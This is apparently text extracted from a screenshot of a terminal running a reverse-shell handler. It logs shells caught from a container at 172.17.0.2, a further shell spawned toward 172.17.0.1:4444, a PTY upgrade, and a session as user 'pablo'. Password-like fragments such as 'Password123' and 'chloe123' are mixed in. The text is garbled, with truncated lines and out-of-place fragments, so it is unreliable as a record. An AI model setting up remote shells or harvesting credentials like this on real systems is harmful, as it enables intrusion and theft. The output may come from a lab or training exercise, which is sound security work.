 [+] Got reverse shell from 6e97f12b7ffe-172.17.0.2-Linux-x86_64 😍 Assigned
[+] Attempting to upgrade shell to PTY...
[!] Python agent cannot be deployed. I need to maintain at least one basic s
[+] Attempting to spawn a reverse shell on 172.17.0.1:4444
[+] Got reverse shell from 6e97f12b7ffe-172.17.0.2-Linux-x86_64 😍 Assigned
[+] Shell upgraded successfully using /usr/bin/script! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/6e97f12b7ffe~172.17.0.2_Linux_x86_64/2025_05_
cliente': 'Password123',
pablo@6e97f12b7ffe:~$ ls
chloe123'
Desktop Documents Images
pablo@6e97f12b7ffe:~$